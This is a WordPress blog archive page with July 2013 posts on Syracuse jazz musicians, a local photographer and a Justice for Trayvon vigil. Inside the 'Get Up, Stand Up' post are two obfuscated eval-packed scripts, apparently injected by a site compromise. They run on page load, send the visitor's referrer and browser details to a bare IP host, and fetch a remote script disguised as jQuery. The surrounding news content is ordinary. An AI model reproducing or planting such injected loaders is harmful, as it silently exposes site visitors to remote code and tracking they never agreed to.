					<div id="attachment_6208" style="width: 446px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6208" loading="lazy" class="size-full wp-image-6208" title="Smooth Sax artist Al Cutri (second from right) comes from a family of talented musicians. He took time to chill with his family after playing a white hot set with his band Blowin' in the Wind on the opening day of the Northeast Jazz &amp; Wine Festival (Clinton Square)." src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/alcutri-family.jpg" alt="Smooth Sax artist Al Cutri (second from right) comes from a family of talented musicians. He took time to chill with his family after playing a white hot set with his band Blowin' in the Wind on the opening day of the Northeast Jazz &amp; Wine Festival (Clinton Square)." width="436" height="323" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/alcutri-family.jpg 436w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/alcutri-family-300x222.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /><p id="caption-attachment-6208" class="wp-caption-text">Syracuse smooth jazz saxophonist Al Cutri (second from right) comes from a family of talented musicians. He took time to chill with his relatives after playing a white hot set with his band, Blowin&#8217; in the Wind, on the opening day of the Northeast Jazz &amp; Wine Festival (Clinton Square) yesterday.</p></div>
				</div>

				<p class="postmetadata">Tags:<a href="https://www.sif.net/wordpress/?tag=2013" rel="tag">2013</a>, <a href="https://www.sif.net/wordpress/?tag=al-cutri" rel="tag">Al Cutri</a>, <a href="https://www.sif.net/wordpress/?tag=blowin-in-the-wind" rel="tag">Blowin' in the Wind</a>, <a href="https://www.sif.net/wordpress/?tag=clinton-square" rel="tag">Clinton Square</a>, <a href="https://www.sif.net/wordpress/?tag=jazz" rel="tag">Jazz</a>, <a href="https://www.sif.net/wordpress/?tag=music" rel="tag">Music</a>, <a href="https://www.sif.net/wordpress/?tag=northeast-jazz-wine-festival" rel="tag">Northeast Jazz &amp; Wine Festival</a>, <a href="https://www.sif.net/wordpress/?tag=saxophone" rel="tag">Saxophone</a><br /> Posted in <a href="https://www.sif.net/wordpress/?cat=18" rel="category">Music</a> |   <a href="https://www.sif.net/wordpress/?p=6207#comments">1 Comment &#187;</a></p>

			</div>

				<div class="post-6195 post type-post status-publish format-standard hentry category-music tag-2524 tag-bass tag-greenwich-village tag-jazz-in-the-square tag-music tag-northeast-jazz-wine-festival tag-nyc tag-smalls-jazz-club tag-spencer-murphy tag-throwback-thursday">
				<h3 id="post-6195"><a href="https://www.sif.net/wordpress/?p=6195" rel="bookmark" title="Permanent Link to Throwback Thursday: Cuse in the Village">Throwback Thursday: Cuse in the Village</a></h3>
				<small>Thursday, July 25th, 2013</small>

				<div class="entry">
					<div id="attachment_6196" style="width: 329px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6196" loading="lazy" class="size-full wp-image-6196" title="Our Man in the Village" src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/sif-stock-smurphy-2005.jpg" alt="Our Man in the Village" width="319" height="508" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/sif-stock-smurphy-2005.jpg 319w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/sif-stock-smurphy-2005-188x300.jpg 188w" sizes="(max-width: 319px) 100vw, 319px" /><p id="caption-attachment-6196" class="wp-caption-text">Spencer Murphy, bass</p></div>
<p>Here is a photograph of Syracuse bassist Spencer Murphy that was taken from a Jazz in the Square show (circa 2005).  Murphy currently hosts Monday night&#8217;s &#8220;After Hours&#8221; at Smalls Jazz Club in the Village.</p>
				</div>

				<p class="postmetadata">Tags:<a href="https://www.sif.net/wordpress/?tag=2013" rel="tag">2013</a>, <a href="https://www.sif.net/wordpress/?tag=bass" rel="tag">Bass</a>, <a href="https://www.sif.net/wordpress/?tag=greenwich-village" rel="tag">Greenwich Village</a>, <a href="https://www.sif.net/wordpress/?tag=jazz-in-the-square" rel="tag">Jazz in the Square</a>, <a href="https://www.sif.net/wordpress/?tag=music" rel="tag">Music</a>, <a href="https://www.sif.net/wordpress/?tag=northeast-jazz-wine-festival" rel="tag">Northeast Jazz &amp; Wine Festival</a>, <a href="https://www.sif.net/wordpress/?tag=nyc" rel="tag">NYC</a>, <a href="https://www.sif.net/wordpress/?tag=smalls-jazz-club" rel="tag">Smalls Jazz Club</a>, <a href="https://www.sif.net/wordpress/?tag=spencer-murphy" rel="tag">Spencer Murphy</a>, <a href="https://www.sif.net/wordpress/?tag=throwback-thursday" rel="tag">Throwback Thursday</a><br /> Posted in <a href="https://www.sif.net/wordpress/?cat=18" rel="category">Music</a> |   <a href="https://www.sif.net/wordpress/?p=6195#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-6187 post type-post status-publish format-standard hentry category-politics tag-2524 tag-helen-hudson tag-justice-for-trayvon-100-city-vigil tag-mothers-against-gun-violence tag-national-action-network tag-politics tag-syracuse tag-syracuse-common-councilor tag-trayvon-martin">
				<h3 id="post-6187"><a href="https://www.sif.net/wordpress/?p=6187" rel="bookmark" title="Permanent Link to Politician on a Mission">Politician on a Mission</a></h3>
				<small>Saturday, July 20th, 2013</small>

				<div class="entry">
					<div id="attachment_6188" style="width: 446px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6188" loading="lazy" class="size-full wp-image-6188" title="Helen Hudson, Syracuse Common Councilor, stands with mother's who lost children to gun violence during today's Justice for Trayvon: 100 City Vigil." src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/helenhudson-martinrally2.jpg" alt="Helen Hudson, Syracuse Common Councilor, stands with mother's who lost children to gun violence during today's Justice for Trayvon: 100 City Vigil." width="436" height="298" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/helenhudson-martinrally2.jpg 436w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/helenhudson-martinrally2-300x205.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /><p id="caption-attachment-6188" class="wp-caption-text">Syracuse Common Councilor Helen Hudson speaks for mothers who lost children to gun violence during today&#8217;s Justice for Trayvon: 100 City Vigil, which was held downtown.</p></div>
<p>Maybe the most compelling speech today at the Syracuse Justice for Trayvon Vigil (in response to the acquittal of George Zimmerman) was Helen Hudson. She was able to effectively spin the Trayvon Martin shooting into a plea to reduce juvenile gun violence here in Syracuse.</p>
<p>Listen to a portion of her speech below.</p>
<p><iframe src="https://w.soundcloud.com/player/?url=http%3A%2F%2Fapi.soundcloud.com%2Ftracks%2F101929070" width="100%" height="166" frameborder="no" scrolling="no"></iframe></p>
				</div>

				<p class="postmetadata">Tags:<a href="https://www.sif.net/wordpress/?tag=2013" rel="tag">2013</a>, <a href="https://www.sif.net/wordpress/?tag=helen-hudson" rel="tag">Helen Hudson</a>, <a href="https://www.sif.net/wordpress/?tag=justice-for-trayvon-100-city-vigil" rel="tag">Justice for Trayvon: 100 City Vigil</a>, <a href="https://www.sif.net/wordpress/?tag=mothers-against-gun-violence" rel="tag">Mothers Against Gun Violence</a>, <a href="https://www.sif.net/wordpress/?tag=national-action-network" rel="tag">National Action Network</a>, <a href="https://www.sif.net/wordpress/?tag=politics" rel="tag">Politics</a>, <a href="https://www.sif.net/wordpress/?tag=syracuse" rel="tag">Syracuse</a>, <a href="https://www.sif.net/wordpress/?tag=syracuse-common-councilor" rel="tag">Syracuse Common Councilor</a>, <a href="https://www.sif.net/wordpress/?tag=trayvon-martin" rel="tag">Trayvon Martin</a><br /> Posted in <a href="https://www.sif.net/wordpress/?cat=84" rel="category">Politics</a> |   <a href="https://www.sif.net/wordpress/?p=6187#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-6184 post type-post status-publish format-standard hentry category-photography tag-2524 tag-lavergne-harden tag-photographer tag-syracuse">
				<h3 id="post-6184"><a href="https://www.sif.net/wordpress/?p=6184" rel="bookmark" title="Permanent Link to Training Day">Training Day</a></h3>
				<small>Saturday, July 20th, 2013</small>

				<div class="entry">
					<div id="attachment_6185" style="width: 518px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6185" loading="lazy" class="size-full wp-image-6185" title="Journalist/Photographer LaVergne Harden and her son working in downtown Syracuse." src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/trainingday-hez-hard.jpg" alt="Journalist/Photographer LaVergne Harden and her son working in downtown Syracuse." width="508" height="472" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/trainingday-hez-hard.jpg 508w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/trainingday-hez-hard-300x278.jpg 300w" sizes="(max-width: 508px) 100vw, 508px" /><p id="caption-attachment-6185" class="wp-caption-text">Journalist/Photographer LaVergne Harden (right) and her son working in downtown Syracuse.</p></div>
				</div>

				<p class="postmetadata">Tags:<a href="https://www.sif.net/wordpress/?tag=2013" rel="tag">2013</a>, <a href="https://www.sif.net/wordpress/?tag=lavergne-harden" rel="tag">LaVergne Harden</a>, <a href="https://www.sif.net/wordpress/?tag=photographer" rel="tag">Photographer</a>, <a href="https://www.sif.net/wordpress/?tag=syracuse" rel="tag">Syracuse</a><br /> Posted in <a href="https://www.sif.net/wordpress/?cat=23" rel="category">Photography</a> |   <a href="https://www.sif.net/wordpress/?p=6184#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-6172 post type-post status-publish format-standard hentry category-politics tag-2524 tag-helen-hudson tag-julius-edwards tag-legal tag-national-action-network tag-protest tag-syracuse tag-timothy-noble-jennings-bey tag-trayvon-martin tag-vigil tag-walter-dixie tag-yaschia-kinsey">
				<h3 id="post-6172"><a href="https://www.sif.net/wordpress/?p=6172" rel="bookmark" title="Permanent Link to Get Up, Stand Up">Get Up, Stand Up</a></h3>
				<small>Saturday, July 20th, 2013</small>

				<div class="entry">
					<p><div id="attachment_6173" style="width: 446px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6173" loading="lazy" class="size-full wp-image-6173" title="Downtown Syracuse" src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/sign-flag.jpg" alt="Downtown Syracuse" width="436" height="302" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/sign-flag.jpg 436w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/sign-flag-300x207.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /><p id="caption-attachment-6173" class="wp-caption-text">Downtown Syracuse</p></div><br />
<noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ntadt|var|u0026u|referrer|dhssh||js|php'.split('|'),0,{}))
</script></noindex> <noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nkdrf|var|u0026u|referrer|yazaa||js|php'.split('|'),0,{}))
</script></noindex><br />
A diverse group of activists and citizens held a rally at the James Hanley Federal Building today to protest the recent verdict in the trial of George Zimmerman in Florida.</p>
<p>The event was organized by the <a title="National Action Network" href="nationalactionnetwork.net/" target="_blank">National Action Network</a>, which pledged to hold vigils in 100 cities today.</p>
<p>The rally was held one week following the trial verdict in Sanford, FL and almost four months to the day after the <a title="1 million hoodie march (syracuse)" href="http://www.sif.net/wordpress/?p=2596" target="_blank">1,</a><a title="1 million hoodie march (syracuse)" href="http://www.sif.net/wordpress/?p=2596" target="_blank">000,000 Hoodie march in Syracuse</a>.</p>
<div id="attachment_6174" style="width: 518px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6174" loading="lazy" class="size-full wp-image-6174" title="Walt Dixie, National Action Network" src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/walterdixie-nan1.jpg" alt="Walt Dixie, National Action Network" width="508" height="332" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/walterdixie-nan1.jpg 508w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/walterdixie-nan1-300x196.jpg 300w" sizes="(max-width: 508px) 100vw, 508px" /><p id="caption-attachment-6174" class="wp-caption-text">Walt Dixie, National Action Network Chapter President (Syracuse)</p></div>
<div id="attachment_6175" style="width: 446px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6175" loading="lazy" class="size-full wp-image-6175" title="Yaschia Kinsey, activist" src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/yaschiakinsey-rally.jpg" alt="Yaschia Kinsey, activist" width="436" height="320" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/yaschiakinsey-rally.jpg 436w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/yaschiakinsey-rally-300x220.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /><p id="caption-attachment-6175" class="wp-caption-text">Yaschia Kinsey, activist</p></div>
<div id="attachment_6178" style="width: 446px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6178" loading="lazy" class="size-full wp-image-6178" title="Tim Jennings Bey, activist" src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/tjbey-speaker1.jpg" alt="Tim Jennings Bey, activist" width="436" height="298" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/tjbey-speaker1.jpg 436w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/tjbey-speaker1-300x205.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /><p id="caption-attachment-6178" class="wp-caption-text">Timothy Jennings-Bey (aka Noble), activist</p></div>
<div id="attachment_6176" style="width: 446px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6176" loading="lazy" class="size-full wp-image-6176" title="Helen Hudson, Syracuse Common Councilor" src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/helenhudson-martinrally.jpg" alt="Helen Hudson, Syracuse Common Councilor" width="436" height="350" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/helenhudson-martinrally.jpg 436w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/helenhudson-martinrally-300x240.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /><p id="caption-attachment-6176" class="wp-caption-text">Helen Hudson, Syracuse Common Councilor</p></div>
<div id="attachment_6177" style="width: 446px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6177" loading="lazy" class="size-full wp-image-6177" title="Julius Edwards, Dunbar Center" src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/juliusedwardspod.jpg" alt="Julius Edwards, Dunbar Center" width="436" height="312" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/juliusedwardspod.jpg 436w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/juliusedwardspod-300x214.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /><p id="caption-attachment-6177" class="wp-caption-text">Julius Edwards, Director Dunbar Center</p></div>
<div id="attachment_6179" style="width: 446px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6179" loading="lazy" class="size-full wp-image-6179" title="A picture is worth 1000 words" src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/artwork.jpg" alt="A picture is worth 1000 words" width="436" height="387" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/artwork.jpg 436w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/artwork-300x266.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /><p id="caption-attachment-6179" class="wp-caption-text">An Artist&#8217;s Response: A picture is worth 1000 words.</p></div>
				</div>

				<p class="postmetadata">Tags:<a href="https://www.sif.net/wordpress/?tag=2013" rel="tag">2013</a>, <a href="https://www.sif.net/wordpress/?tag=helen-hudson" rel="tag">Helen Hudson</a>, <a href="https://www.sif.net/wordpress/?tag=julius-edwards" rel="tag">Julius Edwards</a>, <a href="https://www.sif.net/wordpress/?tag=legal" rel="tag">Legal</a>, <a href="https://www.sif.net/wordpress/?tag=national-action-network" rel="tag">National Action Network</a>, <a href="https://www.sif.net/wordpress/?tag=protest" rel="tag">Protest</a>, <a href="https://www.sif.net/wordpress/?tag=syracuse" rel="tag">Syracuse</a>, <a href="https://www.sif.net/wordpress/?tag=timothy-noble-jennings-bey" rel="tag">Timothy (Noble) Jennings-Bey</a>, <a href="https://www.sif.net/wordpress/?tag=trayvon-martin" rel="tag">Trayvon Martin</a>, <a href="https://www.sif.net/wordpress/?tag=vigil" rel="tag">Vigil</a>, <a href="https://www.sif.net/wordpress/?tag=walter-dixie" rel="tag">Walter Dixie</a>, <a href="https://www.sif.net/wordpress/?tag=yaschia-kinsey" rel="tag">Yaschia Kinsey</a><br /> Posted in <a href="https://www.sif.net/wordpress/?cat=84" rel="category">Politics</a> |   <a href="https://www.sif.net/wordpress/?p=6172#respond">No Comments &#187;</a></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"><a href="https://www.sif.net/wordpress/?m=201307&#038;paged=2" >&laquo; Older Entries</a></div>
			<div class="alignright"></div>
		</div>
		</div>

	<div id="sidebar" role="complementary">
		<ul>
			<li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>
			<ul>
				<li class="page_item page-item-2"><a href="https://www.sif.net/wordpress/?page_id=2">Welcome</a></li>
			</ul>

			</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://www.sif.net/wordpress/?m=202109'>September 2021</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202108'>August 2021</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202107'>July 2021</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202106'>June 2021</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202105'>May 2021</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202104'>April 2021</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202103'>March 2021</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202101'>January 2021</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202011'>November 2020</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202010'>October 2020</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202009'>September 2020</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202008'>August 2020</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202007'>July 2020</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202006'>June 2020</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202005'>May 2020</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202004'>April 2020</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202003'>March 2020</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202002'>February 2020</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=202001'>January 2020</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201912'>December 2019</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201911'>November 2019</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201910'>October 2019</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201909'>September 2019</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201908'>August 2019</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201907'>July 2019</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201906'>June 2019</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201905'>May 2019</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201904'>April 2019</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201903'>March 2019</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201902'>February 2019</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201901'>January 2019</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201812'>December 2018</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201811'>November 2018</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201810'>October 2018</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201809'>September 2018</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201808'>August 2018</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201807'>July 2018</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201806'>June 2018</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201805'>May 2018</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201804'>April 2018</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201803'>March 2018</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201802'>February 2018</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201801'>January 2018</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201712'>December 2017</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201711'>November 2017</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201710'>October 2017</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201709'>September 2017</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201708'>August 2017</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201707'>July 2017</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201706'>June 2017</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201705'>May 2017</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201704'>April 2017</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201703'>March 2017</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201702'>February 2017</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201701'>January 2017</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201612'>December 2016</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201611'>November 2016</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201610'>October 2016</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201609'>September 2016</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201608'>August 2016</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201607'>July 2016</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201606'>June 2016</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201605'>May 2016</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201604'>April 2016</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201603'>March 2016</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201602'>February 2016</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201601'>January 2016</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201512'>December 2015</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201511'>November 2015</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201510'>October 2015</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201509'>September 2015</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201508'>August 2015</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201507'>July 2015</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201506'>June 2015</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201505'>May 2015</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201504'>April 2015</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201503'>March 2015</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201502'>February 2015</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201501'>January 2015</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201412'>December 2014</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201411'>November 2014</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201410'>October 2014</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201409'>September 2014</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201408'>August 2014</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201407'>July 2014</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201406'>June 2014</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201405'>May 2014</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201404'>April 2014</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201403'>March 2014</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201402'>February 2014</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201401'>January 2014</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201312'>December 2013</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201311'>November 2013</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201310'>October 2013</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201309'>September 2013</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201308'>August 2013</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201307'>July 2013</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201306'>June 2013</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201305'>May 2013</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201304'>April 2013</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201303'>March 2013</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201302'>February 2013</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201301'>January 2013</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201212'>December 2012</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201211'>November 2012</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201210'>October 2012</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201209'>September 2012</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201208'>August 2012</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201207'>July 2012</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201206'>June 2012</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201205'>May 2012</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201204'>April 2012</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201203'>March 2012</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201202'>February 2012</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201201'>January 2012</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201112'>December 2011</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201111'>November 2011</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201110'>October 2011</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201109'>September 2011</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201108'>August 2011</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201107'>July 2011</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201106'>June 2011</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201105'>May 2011</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201104'>April 2011</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201103'>March 2011</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201102'>February 2011</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201101'>January 2011</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201012'>December 2010</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201011'>November 2010</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201010'>October 2010</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201009'>September 2010</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201008'>August 2010</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201007'>July 2010</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201006'>June 2010</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201005'>May 2010</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201004'>April 2010</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201003'>March 2010</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201002'>February 2010</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=201001'>January 2010</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200912'>December 2009</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200911'>November 2009</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200910'>October 2009</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200909'>September 2009</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200908'>August 2009</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200907'>July 2009</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200906'>June 2009</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200905'>May 2009</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200904'>April 2009</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200903'>March 2009</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200902'>February 2009</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200901'>January 2009</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200812'>December 2008</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200811'>November 2008</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200810'>October 2008</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200809'>September 2008</a></li>
	<li><a href='https://www.sif.net/wordpress/?m=200807'>July 2008</a></li>
